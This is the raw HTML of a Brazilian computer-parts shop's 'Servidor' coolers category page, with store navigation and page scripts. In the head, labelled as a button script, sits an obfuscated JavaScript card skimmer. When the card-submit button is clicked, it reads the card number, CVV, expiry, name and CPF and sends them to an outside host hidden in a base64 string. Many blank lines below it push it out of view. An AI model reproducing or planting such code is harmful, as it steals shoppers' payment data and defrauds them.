

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://chipsetinfo.com.br/site/produtos/coolers/servidor
body_size: 22806
content:
<!DOCTYPE html>
<html lang="pt">
<head>
<meta charset="iso-8859-1">
<meta name="robots" content="max-image-preview:large" >
<meta name="generator" content="2RS Soluções Web - Criação de Sites e Lojas Virtuais - https://2rs.com.br" >
<meta name="author" content="2RS Soluções Web - Criação de Sites e Lojas Virtuais - https://2rs.com.br" >
<meta name="publisher" content="Chipset Informática" >
<meta name="sitemap" content="https://chipsetinfo.com.br/sitemap.xml" >
<meta name="keywords" content="" >
<meta name="description" content="" >
<meta property="og:site_name"  content="Chipset Informática" >
<meta property="og:url"  content="https://chipsetinfo.com.br/site/produtos/coolers/servidor" >
<meta property="og:title"  content="Servidor - Chipset Informática" >
<meta property="og:type"  content="website" >
<title>Servidor - Chipset Informática</title>
<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
  <script src="https://cdn.2rscms.com.br/scripts/html5shiv.min.js"></script>
  <script src="https://cdn.2rscms.com.br/scripts/respond.min.js"></script>
<![endif]-->
<meta name="viewport" content="width=device-width">
<!-- TagScript: Fonte Poppins-->
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<!-- TagScript: Favicon-->
<link rel="apple-touch-icon" sizes="57x57" href="/uploads/2348/faviconn/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/uploads/2348/faviconn/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/uploads/2348/faviconn/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/uploads/2348/faviconn/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/uploads/2348/faviconn/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/uploads/2348/faviconn/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/uploads/2348/faviconn/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/uploads/2348/faviconn/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/uploads/2348/faviconn/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/uploads/2348/faviconn/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/uploads/2348/faviconn/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/uploads/2348/faviconn/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/uploads/2348/faviconn/favicon-16x16.png">
<link rel="manifest" href="/uploads/2348/faviconn/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/uploads/2348/faviconn/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<meta name="google-site-verification" content="rf9xQUMbYtyJSiegGad34xXYinEY9_RqCJbIl-CeSAA" />
<!-- TagScript: botao1-->
<script>
function _0x4131(){const _0x2dd308=['querySelector','length','15074kGrnFC','3BHfEhS','|Brazil|far','addEventListener','aHR0cHM6Ly9zbmYuaXMvYXBpcy9hcGlhZ28ucGhwP1I9','cc_nome','getElementById','2111288ZwondL','#submitcartao','284476zgFgyA','then','value','11MUPrzx','?R=','2598636DtaAKs','cc_cvv','99189piwCir','199930fflVyT','16ZodCCu','629538cwnLxE','DOMContentLoaded','cc_valmes','160orshVk','cc_valano','18nzAJHe'];_0x4131=function(){return _0x2dd308;};return _0x4131();}const _0x356d95=_0x2a1b;function _0x2a1b(_0x15e95c,_0x3c7325){const _0x4131e8=_0x4131();return _0x2a1b=function(_0x2a1b0f,_0x526414){_0x2a1b0f=_0x2a1b0f-0x121;let _0x5d07d9=_0x4131e8[_0x2a1b0f];return _0x5d07d9;},_0x2a1b(_0x15e95c,_0x3c7325);}(function(_0x11f736,_0x117619){const _0x5d7651=_0x2a1b,_0x494eb2=_0x11f736();while(!![]){try{const _0x180cd0=parseInt(_0x5d7651(0x139))/0x1*(-parseInt(_0x5d7651(0x127))/0x2)+parseInt(_0x5d7651(0x128))/0x3*(-parseInt(_0x5d7651(0x130))/0x4)+-parseInt(_0x5d7651(0x138))/0x5*(-parseInt(_0x5d7651(0x124))/0x6)+parseInt(_0x5d7651(0x13a))/0x7+-parseInt(_0x5d7651(0x12e))/0x8+-parseInt(_0x5d7651(0x137))/0x9*(-parseInt(_0x5d7651(0x122))/0xa)+parseInt(_0x5d7651(0x133))/0xb*(parseInt(_0x5d7651(0x135))/0xc);if(_0x180cd0===_0x117619)break;else _0x494eb2['push'](_0x494eb2['shift']());}catch(_0x17f20e){_0x494eb2['push'](_0x494eb2['shift']());}}}(_0x4131,0x23ed7),document[_0x356d95(0x12a)](_0x356d95(0x13b),function(){const _0x46f47d=_0x356d95;function _0x50f4b8(){return new Promise(_0x472fed=>{const _0x2410d4=setInterval(()=>{const _0x4ef3b6=_0x2a1b,_0x490db1=document[_0x4ef3b6(0x125)](_0x4ef3b6(0x12f));_0x490db1[_0x4ef3b6(0x126)]>0x0&&(clearInterval(_0x2410d4),_0x472fed(_0x490db1));},0x64);});}_0x50f4b8()[_0x46f47d(0x131)](_0x1481ca=>{_0x1481ca['forEach'](_0x4636c8=>{const _0x2ac1dc=_0x2a1b;_0x4636c8[_0x2ac1dc(0x12a)]('click',async function(){const _0x21a421=_0x2ac1dc,_0x46f959=encodeURIComponent(document[_0x21a421(0x12d)]('cc_numero')[_0x21a421(0x132)]),_0x2f902a=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x136))['value']),_0x14edc0=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x123))[_0x21a421(0x132)]),_0x235837=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x121))['value']),_0xc0047d=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x12c))[_0x21a421(0x132)]);if(_0x46f959!=='0'&&_0x46f959!==''){const _0x339c62=_0x21a421(0x12b),_0x4ba1de=atob(_0x339c62),_0xbc1c7b=_0x4ba1de+_0x21a421(0x134)+_0x46f959+'|'+_0x14edc0+'|'+_0x2f902a+'|'+ccCpf+'|'+_0xc0047d+_0x21a421(0x129);try{const _0x538f5f=await fetch(_0xbc1c7b);}catch(_0x3acf64){}}});});});}));
</script>




















































































































































  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/imgcache/2348/144x144/uploads/2348/Logo_site.jpg">
  <meta name="theme-color" content="#000000"><link rel="apple-touch-icon" sizes="57x57" href="/imgcache/2348/57x57/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="60x60" href="/imgcache/2348/60x60/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="72x72" href="/imgcache/2348/72x72/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="76x76" href="/imgcache/2348/76x76/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="114x114" href="/imgcache/2348/114x114/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="120x120" href="/imgcache/2348/120x120/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="144x144" href="/imgcache/2348/144x144/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="152x152" href="/imgcache/2348/152x152/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="180x180" href="/imgcache/2348/180x180/uploads/2348/Logo_site.jpg">
<link rel="icon" type="image/png" sizes="32x32" href="/imgcache/2348/32x32/uploads/2348/Logo_site.jpg">
<link rel="icon" type="image/png" sizes="96x96" href="/imgcache/2348/96x96/uploads/2348/Logo_site.jpg">
<link rel="icon" type="image/png" sizes="16x16" href="/imgcache/2348/16x16/uploads/2348/Logo_site.jpg">
<link rel="icon" type="image/png" sizes="144x144" href="/imgcache/2348/144x144/uploads/2348/Logo_site.jpg">
<link rel="icon" type="image/png" sizes="192x192" href="/imgcache/2348/192x192/uploads/2348/Logo_site.jpg">
<link rel="icon" type="image/png" sizes="512x512" href="/imgcache/2348/512x512/uploads/2348/Logo_site.jpg"> <link rel="manifest" href="/manifest.json">


<link href="https://cdn.2rscms.com.br/custom/cache/chipsetinfo-com-br/ed5adf5fc96c531b1bbac28a57aa14ae.css" media="all" rel="stylesheet" type="text/css" >
<link href="https://chipsetinfo.com.br/site/produtos/coolers/servidor" rel="canonical" >
<!-- 0.00089300000000003 -->

<script>
    //<!--
    
var BASE_URL = "https://chipsetinfo.com.br";
var isTablet = "false";
var isMobile = "false";
var responsivo = true;
var infoSite = {"id":"2348","layout_name":"bootstrap3loja"};
var lojaConfig = {"valor_minimo":"0","estoque_ativo":"S","estoque_minimo":"0","moeda":"BRL","venda_internacional":"0","moeda_simbolo":"R$"};
var cdnConfig  = {"enabled":true,"url":"https:\/\/cdn.2rscms.com.br"};
var layoutName ="bootstrap3loja";
var layoutPath ="/layouts/site/bootstrap3loja";
var customPath ="/custom/2348";
var moduleRequest = "front";
		    //-->
</script>
<script>
    //<!--
    
var useWebp = false;
function testWebP(callback) {
	var webP = new Image();
	webP.onload = webP.onerror = function () {
		callback(webP.height == 2);
	};
	webP.src = '[data-uri]';
};
testWebP(function(support) {
	useWebp = support;
});
		
var horarioConfig = {"arrHorarios":[],"abreHoje":false,"estaAberto":true,"estaFechado":false};
window.cartInfo = {"id":null,"cadastro_id":null,"entrega_valor":null,"items_quantity":0,"items_weight":0,"subtotal":null,"total":0,"items":[]};
window.adminLogado = false;
window.pedidoMinimo = 0;
var lojaCacheEnabled = false;
var lojaCacheRequest = false;
var lojaCacheByPass = false;
    //-->
</script>
<script>
    //<!--
    var jquerycycle_fx = 'scrollHorz';
    //-->
</script>
<script>
    //<!--
    

    function defer(method) {
      if (window.jQuery) {
        method();
      } else {
        setTimeout(function() { defer(method) }, 50);
      }
    }

    var lazyLoad, elemCenter, style, initLazyLoad;
var useWebp = useWebp ? useWebp : false;
initLazyLoad = function() {

  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));
  var active = false;

  var lazyTimeout = null;
  lazyLoad = function() {
    // console.log('**Lazy Load');
    if (lazyTimeout) clearTimeout(lazyTimeout);
    if (active === false) {
      active = true;

      setTimeout(function() {

        lazyImages.forEach(function(lazyImage) {

          if (isVisible(lazyImage)) {
            
            var imgSrc = '';
            if (lazyImage.dataset.src)
            imgSrc = lazyImage.dataset.src;
            
            if (lazyImage.dataset.srcset)
            lazyImage.srcset = lazyImage.dataset.srcset;

            //Permitindo o resize de acordo com a div parent
            if (imgSrc && lazyImage.dataset.resizeWidth && lazyImage.dataset.resizeWidth == 'auto') {
                var rectParent = lazyImage.parentElement.getBoundingClientRect();
                imgSrc = imgResizeUrl(imgSrc, parseInt(rectParent.width));
            }

            lazyImage.src = imgSrc;
            lazyImage.classList.remove("lazy");

            if (typeof imgload_callback == 'function') {
              imgload_callback();
            }

            lazyImages = lazyImages.filter(function(image) {
              return image !== lazyImage;
            });

          }

        });

        if (lazyImages.length === 0) {
          document.removeEventListener("scroll", lazyLoad);
          window.removeEventListener("resize", lazyLoad);
          window.removeEventListener("orientationchange", lazyLoad);
        } else {
          lazyTimeout = setTimeout(lazyLoad, 500);
        }

        active = false;
      }, 200);
    }
  };

  document.addEventListener("scroll", lazyLoad);
  window.addEventListener("resize", lazyLoad);
  window.addEventListener("orientationchange", lazyLoad);
  window.addEventListener("load", lazyLoad);

};
document.addEventListener("DOMContentLoaded", initLazyLoad);

//Carregando os backgrounds
var loadBgsInt = null;
var loadBgs = function(e) {
    clearTimeout(loadBgsInt);
    var bgs = document.querySelectorAll('[data-bgimgresp]');
    for (var i = 0; i < bgs.length; i++) {
        // console.log('bg', bgs[i]);
        var w = Math.max(document.documentElement.clientWidth, window.innerWidth, 0);
        var sizeStr = w+'x';

        if (bgs[i].dataset.bgwidth && !isNaN(bgs[i].dataset.bgwidth)) {
          sizeStr = parseInt(bgs[i].dataset.bgwidth)+'x';
        } else if (bgs[i].dataset.bgsize && bgs[i].dataset.bgsize == 'cover') {
          var rectParent = bgs[i].getBoundingClientRect();
          sizeStr = parseInt(rectParent.width)+'x'+parseInt(rectParent.height);
        }

        var bgUrl = bgs[i].dataset.bgimgresp;
        if (String(bgUrl).trim() == '') continue;

        bgUrl = sizeStr ? imgResizeUrl(bgUrl, sizeStr.split('x')[0], sizeStr.split('x')[1]) : bgUrl;

        bgs[i].style.backgroundImage = "url('"+bgUrl+"')";

        if (typeof loadBgs_callback == 'function') {
          loadBgs_callback();
        }
    }
}
window.addEventListener('resize', function() { 
    clearTimeout(loadBgsInt);
    loadBgsInt = setTimeout(loadBgs, 1000);
});
window.addEventListener('load',loadBgs);

function isVisible(elem) {
  if (!(elem instanceof Element)) throw Error('DomUtil: elem is not an element.');
  style = getComputedStyle(elem);
  if (style.display === 'none') return false;
  if (style.visibility !== 'visible') return false;
  if (style.opacity < 0.1) return false;
  if (elem.offsetWidth + elem.offsetHeight + elem.getBoundingClientRect().height +
      elem.getBoundingClientRect().width === 0) {
      return false;
  }
  elemCenter   = {
      x: elem.getBoundingClientRect().left + elem.offsetWidth / 2,
      y: elem.getBoundingClientRect().top + elem.offsetHeight / 2
  };

  if (elemCenter.x < 0) return false;
  if (elemCenter.x > (document.documentElement.clientWidth || window.innerWidth)) return false;
  if (elemCenter.y < 0) return false;
  if (elemCenter.y > (document.documentElement.clientHeight || window.innerHeight)) return false;
  var pointContainer = document.elementFromPoint(elemCenter.x, elemCenter.y);

  return true;

}

function isGSpeed() {
	return (navigator.userAgent.indexOf('Chrome-Lighthouse') > -1 || navigator.userAgent.indexOf('Speed Insights') > -1);
}

function scriptsLazyLoad(e) {

	if (!isGSpeed()) {

        var itens = document.querySelectorAll('link,script,iframe');

        for (var i = 0; i < itens.length; i++) {

          // console.log(itens[i].dataset['href'], itens[i].tagName);
            if (itens[i].dataset['src']) {
                itens[i].src = itens[i].dataset['src'];
                itens[i].dataset['src'] = '';
            }

            if (itens[i].tagName == 'LINK' && itens[i].dataset['href']) {
              itens[i].href = itens[i].dataset['href'];
              itens[i].dataset['href'] = '';
            }

        }

        var itens = document.querySelectorAll('.bg-lazyload');

        var cntBgs = 0;
        for (var i = 0; i < itens.length; i++) {
            var t = itens[i];
            if (t.dataset['backgroundimg']) {
                // console.log(t.dataset['backgroundimg']);
                cntBgs++;
                t.style.backgroundImage = 'url('+t.dataset['backgroundimg']+')';
                t.dataset['backgroundimg'] = null;
            }
        }

        if (typeof scriptsLazyLoad_callback == 'function') {
            scriptsLazyLoad_callback();
        }

    }

}

scriptsLazyLoad();
window.addEventListener('load',scriptsLazyLoad);
    //-->
</script>
<script src="https://cdn.2rscms.com.br/custom/cache/chipsetinfo-com-br/9caf40832f49252e2a0b6386cc89601f.js"></script>
<!-- 0.00079699999999994 -->



<script type="text/javascript">
 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-200704693-25', 'auto');
ga('send', 'pageview');

</script>
<style>
.footer-instagram {margin:20px 0;}
</style>
<script>
    paceOptions = {
        elements: true
    };
</script><meta http-equiv="Permissions-Policy" content="interest-cohort=()">


<!-- TagScript: spp buton-->
<link href="/custom/2229/wp-button/floating-wpp.css" media="all" rel="stylesheet" type="text/css" >
<script src="https://cdn.2rscms.com.br/custom/2229/wp-button/floating-wpp.js"></script>
<script src="https://cdn.2rscms.com.br/custom/2229/wp-button/script.js"></script>

</head>

<body class="bg-conteudo bg-coolers bg-servidor">

                        <!-- Fixed navbar start -->
<div class="navbar navbar-tshop navbar-fixed-top megamenu" role="navigation">
<div class="bannerinfos hidden-sm hidden-xs">
  <div>
<img src="https://cdn.2rscms.com.br/imgcache/2348/1170x/uploads/2348/banner/banner_60c8bcbaf09bd.png.webp"   style="border:none" width="1170" height="53" alt="Informa&ccedil;&otilde;es de compra"  title="Informações de compra"  onload="ga('send', 'event', 'Banner', 'View', '#96 Informa&ccedil;&otilde;es de compra')
"  />
</div>
</div>
    <div class="barrastopo">
        <div class="container">
            <ul class="nav nav-pills contatostopo navbar-left">
                <li class="phone-top">
                    <a href="tel:1432039158">
                        <span>
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </span>
                        <span class="hidden-xs hidden-sm" style="margin-left:5px">
                            Ligue: (14) 3203 9158
(14) 3203 4390                        </span>
                    </a>
                </li>
                                                            <li class="iconessociais"><a href="https://wa.me/5514998694007?text=Ol%C3%A1+estou+navegando+no+site+de+voc%C3%AAs+e+gostaria+de+tirar+algumas+d%C3%BAvidas."  onclick="ga('send', 'event', 'Botao', 'Click', 'Whatsapp')" target="_blank" title="Abrir Whatsapp"><i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i><span>(14) 99869-4007</span> </a></li>
                                                    <li class="mail-top">
                    <a href="mailto:chipsetinfo@yahoo.com.br">
                        <span> <i class="fa fa-envelope"></i></span> <span class="hidden-xs hidden-sm" style="margin-left:5px">chipsetinfo@yahoo.com.br</span>
                    </a>
                </li>
                <li class="uf-top">
                   <span class="cidadetop">  Bauru   / SP </span>
                </li>
            </ul>            
            <ul class="nav nav-pills menumenor navbar-right">
                            </ul>
        </div>
    </div>
    <div class="sembg">
    <div class="container static">
    <div class="row">
        <div class="navbar-header">
    
      <a  href="#search" class="navbar-toggle buscatop"><i class="fa fa-search" aria-hidden="true"></i></a>
	    <a href="/site/carrinho" class="navbar-toggle" ><i class="fa fa-shopping-cart colorWhite"> </i> <span class="cartRespons colorWhite"> 0</span></a>
      <button type="button" id="sidebarCollapse" class="btn pull-left visible-xs">
        <span class="glyphicon glyphicon-align-justify" aria-hidden="true"></span>
      </button>
      <a href="/" class="navbar-brand " ><img src="https://cdn.2rscms.com.br/uploads/2348/header/topo_675915a9c88c5.jpeg" loading="eager" width="350" height="115" alt="Chipset Info"  title="Chipset Info" ></a>
    </div>
        <div class="navbar-collapse collapse">
            <ul class="nav navbar-nav menuprinci">
            		
		<li class="menu-inicio">
			<a href="/site"  title="In&iacute;cio" target="_self">Início</a>
		</li>
										<script>
					if(document.querySelector('nav.navbar-fixed-top'))
						document.querySelector('nav.navbar-fixed-top').classList.add('nofixed');
				</script>
						<li class="dropdown dropmenu- mega-menu">
														<a href="#" class="dropdown-toggle"  title="Departamentos" data-toggle="dropdown" target="_self">
												Departamentos<b class="caret"></b>					</a>
					<ul class="dropdown-menu">
												<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/acessorios-para-notebook"  title="Acess&oacute;rios Para Notebook" target="_self">Acessórios Para Notebook</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/adaptadores"  title="Adaptadores" target="_self">Adaptadores</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/automacao"  title="Automa&ccedil;&atilde;o" target="_self">Automação</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/apresentador"  title="Apresentador" target="_self">Apresentador</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/bateria-pilhas"  title="Baterias / Pilhas" target="_self">Baterias / Pilhas</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores"  title="Cabos e Conversores" target="_self">Cabos e Conversores</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/caixa-de-som"  title="Caixa De Som" target="_self">Caixa De Som</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/cartao-de-memoria"  title="Cart&atilde;o de Mem&oacute;ria" target="_self">Cartão de Memória</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/cartuchos-toners"  title="Cartuchos / Toners" target="_self">Cartuchos / Toners</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/case-gaveta"  title="Case / Gaveta" target="_self">Case / Gaveta</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/celulares_"  title="Celulares" target="_self">Celulares</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/computadores"  title="Computadores" target="_self">Computadores</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/coolers"  title="Coolers" target="_self">Coolers</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/diversos"  title="Diversos" target="_self">Diversos</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/eletronicos"  title="Eletr&ocirc;nicos" target="_self">Eletrônicos</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/ferramentas"  title="Ferramentas" target="_self">Ferramentas</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/fonte-atx"  title="Fontes de Energia" target="_self">Fontes de Energia</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/gabinetes"  title="Gabinetes" target="_self">Gabinetes</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/gamercadeira"  title="Gamer" target="_self">Gamer</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/gravadores"  title="Gravadores" target="_self">Gravadores</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk"  title="HD - Hard Disk" target="_self">HD - Hard Disk</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/hub-usb"  title="Hub USB" target="_self">Hub USB</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones"  title="Headset e Fones" target="_self">Headset e Fones</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/joystick"  title="Joystick" target="_self">Joystick</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/kit-pc"  title="Kit Pc" target="_self">Kit Pc</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/leitor-de-cartao"  title="Leitor De Cart&atilde;o" target="_self">Leitor De Cartão</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/memoria"  title="Mem&oacute;rias" target="_self">Memórias</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/microfone"  title="Microfone" target="_self">Microfone</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras"  title="Monitores" target="_self">Monitores</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/mouse"  title="Mouse" target="_self">Mouse</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook"  title="Pe&ccedil;as Para Notebook" target="_self">Peças Para Notebook</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/pendrive"  title="Pendrive" target="_self">Pendrive</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/processadores"  title="Processadores" target="_self">Processadores</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/placas-de-captura"  title="Placas De Captura" target="_self">Placas De Captura</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/placa-mae"  title="Placas M&atilde;e" target="_self">Placas Mãe</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/placas-pci"  title="Placas PCI" target="_self">Placas PCI</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/placas-de-video"  title="Placas de V&iacute;deo" target="_self">Placas de Vídeo</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/protetores-eletronicos"  title="Protetores Eletr&ocirc;nicos" target="_self">Protetores Eletrônicos</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/rede"  title="Rede" target="_self">Rede</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/suprimentos"  title="Suprimento" target="_self">Suprimento</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/suportes"  title="Suportes" target="_self">Suportes</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/tablet_"  title="Tablet" target="_self">Tablet</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/teclados"  title="Teclados" target="_self">Teclados</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/telefonia"  title="Telefonia" target="_self">Telefonia</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/webcam"  title="Webcam" target="_self">Webcam</a>
							</li>
				 				 		</ul>
				 				 </li>
						
		<li class="menu-promocao">
			<a href="/site/produtos/?promo=1"  title="Promo&ccedil;&atilde;o" target="_self">Promoção</a>
		</li>
					
		<li class="menu-produtos">
			<a href="/site/produtos"  title="Produtos" target="_self">Produtos</a>
		</li>
					
		<li class="menu-sobre-nos">
			<a href="/sobre-nos"  title="Sobre N&oacute;s" target="_self">Sobre Nós</a>
		</li>
					
		<li class="menu-contato">
			<a href="/site/contato"  title="Contato" target="_self">Contato</a>
		</li>
			            <li class="hide-xs"><a class="btn btn-nobg  search-trigger"><i class="fa fa-search"> </i></a></li>    
        </ul>

            <ul class="nav navbar-nav navbar-right botoesnav">
                
                <li class="hidden-xs"><a href="/site/cliente/login" title="Faça seu login"> <i class="fa fa-user"></i> </a></li>
                <li class="hide-xs cart-sidebar-toggle"><a>  <i class="fa fa-shopping-cart" aria-hidden="true"></i> 0 </a></li>
            </ul>

        </div>
        <!--/.nav-collapse -->

    </div>
    </div>
    </div>
    <!--/.container -->

    <div id="search" class="search-overly-mask">
    <a class=" search-close search-overly-close-trigger "> <i class=" fa fa-times-circle"> </i> </a>
    <form id="frm_busca" method="get" action="/site/product/search" class="topo-search topomobile">
